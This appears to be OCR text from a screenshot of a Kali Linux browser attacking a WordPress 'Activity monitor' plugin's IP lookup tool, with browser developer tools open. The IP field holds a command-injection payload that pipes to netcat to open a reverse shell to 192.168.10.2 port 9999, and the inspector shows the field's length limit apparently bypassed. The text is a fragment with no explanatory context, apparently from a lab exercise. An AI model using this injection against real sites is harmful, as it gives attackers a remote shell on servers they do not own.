 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Wordy 0 New Howdy, Mark J
Posts
Comments
Users
Tools
Activity monitor
Activity monitor
Premium Pack
Collapse menu
Read wordy
Local activity Filters Logged hooks Mass delete Settings Tools Uninstall
IP tools
IP or integer * 127.0.0.1|nc -e /bin/sh 1
The convert button will convert the IP address or integer to its equivalent integer or IP address.
Convert
The lookup button will try to resolve an IP address to a host name. If dig is installed on the webserver it will also be used for the lookup.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 3
Search HTML
<tbody> event
<tr class="does_not_validate">
<th> </th>
<td>
<div class="input_itself">
<input id="plainview_sdk_pvam_form2_inputs_text_ip"
class="text required does_not_validate" aria-
required="true" maxlength="15" name="ip" required="true"
size="15" type="text" value="127.0.0.1|nc -e /bin/sh
192.168.10.2 9999">
</div>
<div class="input_description"> </div>
</td>
Filter Styles :hov .cls
Pseudo-elements
This Element
element { inline
}
input[type="checkbox"], load-styles.php:15
input[type="color"],
input[type="date"], input[type="datetime-local"],
input[type="datetime"], input[type="email"],
input[type="month"], input[type="number"],
input[type="password"], input[type="radio"],
input[type="search"], input[type="tel"],
input[type="text"], input[type="time"],
Layout Computed Changes Compati
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 1